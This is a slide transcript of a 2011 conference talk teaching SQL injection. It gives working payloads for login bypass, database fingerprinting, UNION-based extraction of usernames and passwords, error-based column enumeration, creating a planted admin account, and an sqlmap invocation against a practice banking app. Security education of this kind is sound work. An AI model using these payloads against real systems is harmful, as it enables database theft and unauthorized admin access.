How did i steal your database CSCamp2011
- 1. How Did I Steal Your DatabaseMostafa SirajApplication Security Expert
- 2. DISCLAIMERHacking websites is ILLEGALThis presentation is meant for educational purposes ONLYOnly use this stuff on YOUR website and YOUR account
- 3. Nearly all applications rely on a Datastore
- 4. What is DatabaseA Collection of Tables (Users, Orders, Countries,..etc)The tables are a collection of columns/rows
- 5. What is SQLA query language that allows interacting with the databaseSQL canRetrieve data from the databaseInsert new records in the databaseDelete records from the databaseUpdate records in the database
- 6. SQL QueriesTo get all data about Username elprince:SELECTUsername,Password, First_Name,Last_Name, PasswordFROM UsersWHERE Username=‘elprince’Gives a result:
- 7. FACTAmongst Codd's rules for a Relational Database:Metadata must be stored in the database just as regular data is
- 8. SQL Injectionis a technique where an attacker creates or alters existing SQL commandsExpose hidden data (e.g. steal all the records from the tables)Override the data (e.g. Administrators password)Execute dangerous system level commands on the database host
- 9. SQL Injection Login ExampleSELECT * FROM Users WHERE Username=‘username’AND Password=‘password’If the user entered Elprince, Elprince123the query will beSELECT * FROM Users WHERE Username=‘Elprince’AND Password=‘Elprince123’
- 10. SQL Injection Ex ContSuppose the User entered ‘ OR 1=1--, 123 the query will beSELECT * FROM Users WHERE Username=‘‘ OR 1=1--’ AND Password=‘123’-- comments everything afterwards, so the query will beSELECT * FROM Users WHERE Username=‘‘ OR 1=1--
- 11. This is not enoughYou can enhance the injection to login with the administrator accountEnter ‘ or 1=1 ORDER BY 1--, abc the query will beSELECT * FROM Users WHERE Username=‘‘ OR 1=1 ORDER BY 1--’ AND Password=‘123’
- 12. Finding SQL Injection Bugs Submit single quotation mark and observe the result Submit two single quotations and observe the result
- 13. Finding SQL Injection Bugs For multistate processes, complete all the states before observing the results For search fields try using the wildcard character %
- 14. Finding SQL Injection Bugs For numeric data, if the original value was 2 try submitting 1+1 or 3-1 If successful try using SQL-specific keywords, e.g. 67-ASCII(‘A’) If single quotes are filtered try 51-ASCII(1) [note ASCII(1)=49]
- 15. Identify the database engine The error messages will let us know the DB engine We can guess the DB based on OS or Web Server (e.g. LAMP: Linux+Apache+PHP+….)
- 16. Identify the database engineUse specific characters or commands:String concatenation in different DB engines : ‘||’FOO : ‘+’FOO : ‘‘FOO [note the space btw the 2 quotes]
- 17. Identify User privileges‘ and 1 in (SELECTuser) --‘; IF user=‘admin’ WAITFOR DELAY ‘0:0:10’--
- 18. Injection in Search Fields35
- 20. Search Results
- 22. I receive this errorError states that it’s
- 23. Suppose I still don’t know the DB engine, Is it Note: string concatenation in is +
- 24. I’m having an error, it’s not
- 25. Is itNote: string concatenation in Oracle is ||
- 26. Different error, still not
- 27. Is itNote: string concatenation in MySQL is blank space
- 28. It’s
- 29. The query in the backend is something like thatSELECT …,…,…,…,…FROM ….WHERE ….=…. AND ….!=….. OR ….. OR ….LIKE….A possible location for my input
- 30. The StrategyGet number of items after the SELECT statementHow many items are hereSELECT …,…,…,…,…FROM ….WHERE ….=…. AND ….!=….. OR …..>……
- 31. The Strategy2. Identify the location of the STRINGS in the SELECT StatementWhich of those are stringsSELECT …,…,…,…,…FROM ….WHERE ….=…. AND ….!=….. OR …..>……
- 32. The Strategy3. Get the Structure of the databaseSELECT …,…,…,…,…FROM ….WHERE …. UNION SELECT ….,TableNames,….,….,…FROM DatabaseStructure --=…. AND ….!=….. OR …..>……
- 33. The Strategy4. Get the data from the databaseSELECT …,…,…,…,…FROM ….WHERE …. UNION SELECT ….,Usernames,….,….,…FROM Users --=…. AND ….!=….. OR …..>……
- 34. The StrategyGet number of items after the SELECT statementIdentify the location of the STRINGS in the SELECT Statement3. Get the Structure of the database4. Get the data from the database
- 35. 1. Get number of items after the SELECT statement
- 36. Error

- 38. ResultWhy the results are less?
- 40. Error, it’s not 8
- 41. Let’s try 7
- 42. ResultHow many columns do we have in the SELECT statement
- 43. The StrategyGet number of items after the SELECT statementIdentify the location of the STRINGS in the SELECT Statement3. Get the Structure of the database4. Get the data from the database
- 44. 2. Identify the location of the STRINGS in the SELECT Statement1234') UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL#
- 45. Result
- 46. Get the Strings and the locations1234') UNION SELECT NULL,'ABC','DEF','IJK','LMN',NULL,NULL#
- 47. Result
- 48. The StrategyGet number of items after the SELECT statementIdentify the location of the STRINGS in the SELECT Statement3. Get the Structure of the database4. Get the data from the database
- 49. 3. Get the Structure of the database1234') UNION SELECTNULL,NULL,NULL,table_name,NULL,NULL,NULLFROMinformation_schema.tables#
- 50. Result
- 51. The StrategyGet number of items after the SELECT statementIdentify the location of the STRINGS in the SELECT Statement3. Get the Structure of the database4. Get the data from the database
- 52. Next Queries1234') UNION SELECT NULL,NULL,NULL,column_name,NULL,NULL,NULLFROMinformation_schema.columns where table_name=‘USERS'#1234') UNION SELECTNULL,NULL,NULL,username,password,null,nullFROM users WHERE id<100#…….Continue till you get all the tables
- 53. The StrategyGet number of items after the SELECT statementIdentify the location of the STRINGS in the SELECT Statement3. Get the Structure of the database4. Get the data from the database
- 54. Injection with errors
- 55. Gives me an Error
- 56. Getting version' and 1 in (SELECT @@version)--
- 57. Gives me this error
- 59. I get this Error

- 60. Getting next column name' group by login.firstname having 1=1--
- 61. I get this error
- 62. Again' group by login.firstname, login.surname having 1=1--

- 63. Error reveals new column name
- 64. Again' group by login.firstname, login.surname,login.username having 1=1--

- 65. New column name
- 66. Continue…
- 67. Continue…
- 68. Continue…After getting all of the columns I found a field called IsAdmin-that’s my goal -Putting the following query creates an admin account on the application‘; INSERT INTO Login(username,pwd,IsAdmin,……)VALUES(‘Administrator’,’******’,TRUE,…..)
- 69. Not all Injections generate errors
- 70. DEMOSQLMap
- 71. You Were GREAT Audience
Editor's Notes
- #71: -u "http://rajpc/HacmeBank_v2_Website/aspx/Main.aspx?function=TransactionDetails&account_no=5204320422040001" --cookie "ASP.NET_SessionId=fadqryjsmlb52y45hztq0pvc; CookieLoginAttempts=5; Admin=false" -p account_no














![Finding SQL Injection Bugs For numeric data, if the original value was 2 try submitting 1+1 or 3-1 If successful try using SQL-specific keywords, e.g. 67-ASCII(‘A’) If single quotes are filtered try 51-ASCII(1) [note ASCII(1)=49]](https://image.slidesharecdn.com/howdidistealyourdatabase-111003034824-phpapp02/85/How-did-i-steal-your-database-CSCamp2011-14-320.jpg)

![Identify the database engineUse specific characters or commands:String concatenation in different DB engines : ‘||’FOO : ‘+’FOO : ‘‘FOO [note the space btw the 2 quotes]](https://image.slidesharecdn.com/howdidistealyourdatabase-111003034824-phpapp02/85/How-did-i-steal-your-database-CSCamp2011-16-320.jpg)